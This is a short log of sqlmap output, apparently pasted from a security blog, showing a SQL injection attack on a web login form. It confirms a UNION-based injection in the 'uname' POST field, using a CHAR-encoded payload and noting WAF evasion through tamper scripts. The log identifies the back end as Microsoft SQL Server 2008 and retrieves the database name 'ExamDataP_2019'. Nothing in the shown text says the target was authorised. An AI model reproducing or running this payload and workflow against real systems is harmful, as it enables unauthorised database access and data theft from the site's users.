 [23:26:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleW
ebKit/532.1 (KHTML, like Gecko) Chrome/4.0.219.5 Safari/532.1' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:26:15] [INFO] testing connection to the target URL
[23:26:15] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(7
2)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(108)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80
)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHA
R(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108
)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode
=9526&telphone=
---
[23:26:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:26:15] [INFO] testing Microsoft SQL Server
[23:26:15] [INFO] confirming Microsoft SQL Server
[23:26:16] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:26:16] [INFO] fetching current database
current database: 'ExamDataP_2019'
[23:26:16] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/
重生信息安全
[*] ending @ 23:26:16 /2020-06-20/